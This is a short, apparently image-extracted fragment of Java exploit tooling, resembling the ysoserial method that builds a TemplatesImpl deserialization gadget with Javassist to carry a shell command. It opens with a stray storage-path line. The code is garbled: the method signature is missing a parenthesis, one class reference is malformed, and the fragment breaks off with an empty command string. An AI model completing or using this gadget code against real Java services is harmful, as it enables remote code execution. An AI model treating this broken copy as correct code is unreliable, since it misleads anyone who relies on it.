 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
//...
String cmd = "";